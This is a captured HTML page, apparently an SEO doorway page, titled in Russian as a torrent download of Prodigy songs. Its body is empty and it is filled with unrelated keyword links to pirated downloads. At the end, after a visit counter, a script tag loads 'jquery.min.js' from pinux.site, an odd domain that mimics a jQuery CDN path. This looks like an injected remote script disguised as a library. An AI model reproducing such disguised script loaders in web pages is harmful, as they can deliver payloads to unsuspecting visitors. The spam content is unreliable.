

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-luchshie-pesni-prodidzhi-skachat-cherez-torrent.html
body_size: 1805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лучшие песни продиджи скачать через торрент - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лучшие песни продиджи скачать через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-skachat-besplatno-cherez-torrent-anime-kartinki.html">Скачать бесплатно через торрент аниме картинки</a></li>
                                <li><a href="s5mp-skachat-igru-na-android-robot.html">Скачать игру на андроид robot</a></li>
                                <li><a href="s5mp-zayavlenie-v-nalogovuyu-pri-prodazhe-transportnogo-sredstva.html">Заявление в налоговую при продаже транспортного средства</a></li>
                                <li><a href="s5mp-gerasimov-groza.html">Герасимов гроза</a></li>
                                <li><a href="s5mp-dzhoys-dzheyms-uliss-audiokniga.html">Джойс джеймс улисс аудиокнига</a></li>
                                <li><a href="s5mp-skachat-cherez-torrent-slime-rancher.html">Скачать через торрент slime rancher</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-proshivki-dlya-videokart-ati-radeon.html">Прошивки для видеокарт ati radeon</a></li>
                                            <li><a href="s5mp-serial-kostyumy-1-sezon-skachat-torrent.html">Сериал костюмы 1 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-shema-mkad-po-kilometram.html">Схема мкад по километрам</a></li>
                                            <li><a href="s5mp-oboi-dlya-rabochego-stola-skachat-besplatno-1024x768.html">Обои для рабочего стола скачать бесплатно 1024x768</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-samp-skachat-karta-kvadratov.html">Samp скачать карта квадратов</a></li>
                                            <li><a href="s5mp-prekrasnyy-um-kniga-skachat.html">Прекрасный ум книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-kniga-pro-haski-skachat.html">Книга про хаски скачать</a></li>
                                            <li><a href="s5mp-skachat-besplatno-programmu-adob-premer-pro-cs6.html">Скачать бесплатно программу адоб премьер про cs6</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
